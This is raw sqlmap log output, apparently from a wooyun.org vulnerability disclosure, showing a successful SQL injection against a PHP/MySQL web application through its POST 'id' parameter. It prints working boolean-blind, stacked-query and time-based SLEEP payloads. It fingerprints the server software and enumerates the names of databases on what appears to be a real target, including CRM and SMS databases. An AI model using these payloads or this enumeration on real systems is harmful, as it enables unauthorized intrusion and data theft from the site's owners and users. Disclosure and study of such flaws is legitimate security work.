 [19:46:35] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique fo
[19:46:36] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatical
g the range for current UNION query injection technique test
[19:46:36] [INFO] target URL appears to have 1 column in query
[19:46:37] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. --dbms=mysql)
[19:46:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 37 HTTP(s) requests:
---
Place: POST
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=345 AND 3883=3883&username=admin&telephone=13333333333
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: id=345; SELECT SLEEP(5)-- &username=admin&telephone=13333333333
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=345 AND SLEEP(5)&username=admin&telephone=13333333333
---
[19:46:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[19:46:45] [INFO] fetching database names
[19:46:45] [INFO] fetching number of databases
[19:46:45] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:46:45] [INFO] retrieved: 15
[19:46:47] [INFO] retrieved: information_schema
[19:47:03] [INFO] retrieved: ameituan
[19:47:10] [INFO] retrieved: college
[19:47:17] [INFO] retrieved: external_sys
[19:47:27] [INFO] retrieved: mysql
[19:47:32] [INFO] retrieved: performance_schema
[19:47:48] [INFO] retrieved: sms_up
[19:47:54] [INFO] retrieved: sq_ejiajie
[19:48:03] [INFO] retrieved: sq_ejiajie_crm
www.wooyun.org